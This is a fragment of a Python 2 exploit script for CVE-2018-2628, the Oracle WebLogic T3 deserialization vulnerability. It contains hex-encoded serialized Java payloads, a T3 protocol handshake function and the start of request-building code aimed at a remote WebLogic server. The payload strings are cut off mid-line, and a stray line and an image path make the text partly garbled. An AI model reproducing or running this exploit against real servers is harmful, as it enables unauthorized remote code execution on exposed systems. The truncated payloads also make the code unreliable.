 VUL=['CVE-2018-2628']
#remote ip changed to :127.0.0.1
#PAYLOAD=['ACED0005737D00000001001D6A6176612E726D692E61637469766174696F6E2E416374697661746F72787200176A6176612E6C616E672E7265666
#remote ip:192.168.10.50
PAYLOAD=['aced0005737d00000001001d6a6176612e726d692e61637469766174696f6e2e416374697661746f72787200176a6176612e6c616e672e7265666c
64
VER_SIG=['\\$Proxy[0-9]+']
def t3handshake(sock,server_addr):
sock.connect(server_addr)
sock.send('74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a0a'.decode('hex'))
time.sleep(1)
sock.recv(1024)
print 'handshake successful'
def buildT3RequestObject(sock,port):
data1 = '000005c3016501ffffffffffffffff0000006a0000ea600000001900937b484a56fa4a777666f581daa4f5b90e2aebfc607499b402797372007
data2 = '007e00034c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417